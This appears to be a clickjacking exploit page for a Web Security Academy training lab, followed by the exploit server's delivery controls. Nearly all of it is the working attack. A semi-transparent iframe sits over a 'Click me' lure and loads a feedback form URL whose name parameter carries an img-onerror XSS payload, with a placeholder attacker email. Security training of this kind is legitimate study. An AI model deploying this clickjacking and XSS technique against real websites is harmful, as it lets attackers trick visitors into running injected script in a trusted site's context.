 Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.3;
z-index: 2;
}
div {
position:absolute;
top:620px;
left:75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0abc00e1044662e9828fa7c9008500b8.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-
website.com&subject=test&message=test#feedbackResult"></iframe>
Store View exploit Deliver exploit to victim Access log